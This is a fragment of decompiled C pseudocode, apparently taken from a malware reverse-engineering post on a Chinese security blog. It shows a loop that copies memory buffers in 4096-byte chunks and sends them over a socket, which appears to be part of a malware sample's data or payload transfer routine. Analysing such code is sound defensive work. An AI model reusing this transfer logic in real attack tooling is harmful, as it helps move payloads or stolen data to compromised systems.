 qmemcpy(&v31, (char *)hMem + v10, 0x1000u);
if ( send(s, &buf, 4178, 0) == -1 )
break;
if ( recv(s, &v34, 4096, 0) == -1 )
break;
if ( v36 != 82 )
break;
v12 = __OFSUB__(v21 + 1, v8);
v11 = v21++ + 1 - v8 < 0;
i += 4096;
if ( !(v11 ^ v12) )
break;
}
}
if ( v9 > 0 )
{
v24 = htons(v9 + 78);
v27 = v9 + 13;
v13 = v8 << 12;
v25 = v9;
v26 = v9;
*(_DWORD *)v15 = v18;
*(_DWORD *)&v15[4] = v9;
*(_DWORD *)&v15[8] = v13;
sub_406F00(a3, v15, 12);
v30 = *(_DWORD *)&v15[8];
v28 = *(_DWORD *)v15;
v29 = *(_DWORD *)&v15[4];
qmemcpy(&v31, (char *)hMem + v13, v9);
if ( send(s, &buf, v9 + 82, 0) != -1 )
recv(s, &v34, 4096, 0);
}
GlobalFree(hMem);
娜璋AI安全之家
https://blog.csdn.net/Eastmount